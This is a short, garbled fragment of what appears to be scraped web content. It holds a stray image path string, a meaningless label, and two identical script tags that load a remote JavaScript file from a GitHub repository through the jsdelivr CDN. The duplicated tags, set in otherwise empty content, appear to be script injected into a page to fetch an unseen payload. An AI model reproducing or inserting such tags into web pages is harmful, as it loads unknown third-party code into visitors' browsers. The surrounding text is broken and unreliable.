 ( - An-Nr-350)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  